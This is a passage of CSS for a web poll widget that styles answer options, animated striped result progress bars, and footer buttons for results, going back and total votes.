    main.ts_poll_main_979508  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_979508) !important;
    }
    main.ts_poll_main_979508  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_979508) !important;
    }
    main.ts_poll_main_979508 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_979508 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_979508) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_979508);
    }
    main.ts_poll_main_979508:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_979508) !important;
    }
    main.ts_poll_main_979508 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_979508) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_979508:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_979508[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_979508);
        content: var(--tsp_before_check_979508);
    }
    main.ts_poll_main_979508:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_979508[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_979508) !important;
        content: var(--tsp_after_check_979508);
    }
    main.ts_poll_main_979508  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_979508  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_979508) !important;
        border-radius: calc( var(--tsp_answer_br_979508) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_979508  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_979508) - 3px);
    }
    main.ts_poll_main_979508  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_979508) - 2px);
    }
    main.ts_poll_main_979508:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_979508) !important;
    }
    main.ts_poll_main_979508  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_979508);
        margin-bottom:0px;
    }
    main.ts_poll_main_979508:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_979508) !important;
    }
    main.ts_poll_main_979508  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_979508:90%;
        --tsp_main_l_bh_979508:2px;
        --tsp_main_l_bc_979508:#ffffff;
        --tsp_main_l_bs_979508:solid;
    }
    main.ts_poll_main_979508 >  div.ts_poll_after_line_979508 {
        width: var(--tsp_main_l_bw_979508);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_979508) var(--tsp_main_l_bs_979508) var(--tsp_main_l_bc_979508);
    }
	        main.ts_poll_main_979508[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_979508[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_979508 : #ffffff;            --tsp_r_footer_bgc_979508:#ffffff;
            --tsp_footer_br_979508:calc(var(--tsp_section_br_979508) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_979508:2px;
            --tsp_result_bc_979508:#d8d8d8;
            --tsp_result_br_979508:6px;
            --tsp_result_bgc_979508:#d8d8d8;
            --tsp_result_c_979508:#000000;
            --tsp_result_h_bgc_979508:#d8d8d8;
            --tsp_result_h_c_979508:#4f4f4f;
            --tsp_result_fs_979508:20px;
            --tsp_result_ff_979508:Abadi MT Condensed Light;
            --tsp_result_icon_fs_979508:19px;
            /* Back button Proporties */
            --tsp_back_bgc_979508:#d8d8d8;
            --tsp_back_bc_979508:#d8d8d8;
            --tsp_back_c_979508:#000000;
            --tsp_back_h_bgc_979508:#d8d8d8;
            --tsp_back_h_c_979508:#000000;
        }
        footer.ts_poll_footer_979508{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_979508  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_979508  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_979508  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_979508  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_979508  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_979508 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_979508 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_979508 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_979508 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_979508 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_979508 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_979508);
        }
        footer.ts_poll_footer_979508 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_979508);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_979508  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_979508) !important;
            border: var(--tsp_result_bw_979508) solid var(--tsp_result_bc_979508) !important;
            border-radius: var(--tsp_result_br_979508) !important;
            color: var(--tsp_result_c_979508) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_979508  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_979508) !important;
            font-family: var(--tsp_result_ff_979508) !important;
            color: var(--tsp_result_c_979508) !important;
        }
        footer.ts_poll_footer_979508  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_979508  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_979508) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_979508  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_979508  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_979508) !important;
        }
        footer.ts_poll_footer_979508  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_979508) !important;
        }
        footer.ts_poll_footer_979508  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_979508) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_979508:18px;
            --tsp_total_c_979508:#000000;
        }
        footer.ts_poll_footer_979508 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_979508) !important;
            color: var(--tsp_total_c_979508) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_979508 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_979508  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_979508  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_979508  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_979508  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_979508  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_979508  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_979508) !important;
            border: var(--tsp_result_bw_979508) solid var(--tsp_back_bc_979508) !important;
            border-radius: var(--tsp_result_br_979508) !important;
            color: var(--tsp_back_c_979508) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_979508 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_979508) !important;
            font-family: var(--tsp_result_ff_979508);
            color: var(--tsp_back_c_979508) !important;
        }
        footer.ts_poll_footer_979508 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_979508 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_979508) !important;
            opacity: 1 !important;
        }
